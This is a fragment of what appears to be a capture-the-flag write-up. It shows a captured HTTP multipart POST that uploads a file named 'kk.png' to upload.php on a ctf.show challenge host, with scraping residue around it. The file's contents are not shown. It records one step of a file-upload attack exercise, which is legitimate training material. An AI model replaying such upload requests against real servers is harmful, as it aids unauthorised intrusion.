 POST /upload.php HTTP/1.1
Host: 01ee82f8-bfe4-4ce8-ac5e-245da5e3a545.challenge.ctf.show
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0) Gecko/20100101 Firefox/94.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Content-Type: multipart/form-data; boundary=---------------------------103294869024981342972779774503
Content-Length: 274
Origin:
Connection: close
Referer:
Cookie: UM_distinctid=17bdd485b7b66e-0395a560253ee6-4c3e2778-18b040-17bdd485b7c68d
-----------------------------103294869024981342972779774503
Content-Disposition: form-data; name="file"; filename="kk.png"
Content-Type: image/png
安全客（www.anquanke.com）